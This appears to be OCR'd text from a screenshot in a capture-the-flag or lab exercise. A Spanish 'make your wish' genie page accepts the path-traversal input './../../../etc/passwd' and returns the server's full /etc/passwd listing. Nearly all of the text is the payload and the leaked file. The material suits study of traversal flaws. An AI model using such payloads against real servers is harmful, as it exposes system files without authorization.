 ./../../../etc/passwd
Pide tu deseo
------------------------------------------
Si pides tu deseo de la forma adecuada, el genio te lo mostrará y por arte de magia, lo
podrás ver.
------------------------------------------
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin telnetd:x:106:112::/nonexistent:/usr/sbin/nologin
debian-tor:x:107:114::/var/lib/tor:/bin/false
administrator:x:1001:1001::/home/administrator:/bin/bash